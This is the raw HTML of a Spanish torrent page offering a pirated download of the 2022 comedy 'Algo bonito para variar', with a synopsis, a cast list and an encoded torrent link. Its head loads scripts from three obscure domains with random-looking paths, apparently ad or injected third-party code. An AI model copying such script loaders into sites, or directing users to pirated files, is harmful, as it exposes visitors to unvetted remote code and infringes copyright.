

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/algo-bonito-para-variar/
body_size: 10591
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/algo-bonito-para-variar/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/algo-bonito-para-variar/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/algo-bonito-para-variar/","url":"https://pasateatorrent.org/algo-bonito-para-variar/","name":"Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/algo-bonito-para-variar/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/algo-bonito-para-variar/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg","datePublished":"2023-08-01T21:50:03+00:00","description":"Descargar Algo bonito para variar Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/algo-bonito-para-variar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/algo-bonito-para-variar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/algo-bonito-para-variar/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/algo-bonito-para-variar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Algo bonito para variar"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/307489" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Falgo-bonito-para-variar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Falgo-bonito-para-variar%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-307489 algo-bonito-para-variar">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/algo-bonito-para-variar/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-307489" class="post-307489 page type-page status-publish has-post-thumbnail hentry tag-1080p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/algo-bonito-para-variar92-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="307489" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Algo bonito para variar					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-11-17.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Karoline Herfurth.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Karoline Herfurth,Aaron Altaras,Milena Tscharntke,Nora Tschirner,Ulrike Kriener,Jasmin Shakeri,Herbert Knaup,Coco Carjell,Inga Dietrich,Lamin Leroy Gibba,Carolin Karnuth,Raphael Rubino,Franziska von Harsdorf,Frederic Linkemann,Paul Walther,Charlotte Irene Thompson,Kathrin Angerer,Michael Krause,Johannes Ahn,Eva Medusa Gühne</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 116 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> El reloj biológico de la locutora de radio Karla (Karoline Herfurth) está corriendo, y ahora muy alto y claro. Pero no importa lo que haga, simplemente no puede encontrar un hombre adecuado con el que pueda imaginar una familia. Poco antes de cumplir 40 años, decide tener un hijo por su cuenta. Si no puedes encontrar a un hombre, así es como debe ser. Pero ella no contó con sus padres Marion (Ulrike Kriener) y Robert (Herbert Knaup) y sus hermanas Jule (Nora Tschirner) y Johanna (Milena Tscharntke), quienes no pueden entender su decisión -a pesar de que están todos en su propio pegado con planes de vida complicados y no saben qué hacer. La única que realmente apoya a Karla es su mejor amiga Senay (Jasmin Shakeri). Además, que Karla se ha enamorado de Ole (Aaron Altaras), que es demasiado joven. ¿Por qué el hombre de los sueños de Karla está entrando en su vida ahora, cuando acaba de planear su futuro? El caos parece perfecto&#8230;</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MP4</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0p1c3QtU29tZXRoaW5nLU5pY2UtKDIwMjIpLWNhc3QtaGQubXA0OTIudG9ycmVudA==">Click Aquí</a></td>
</tr>
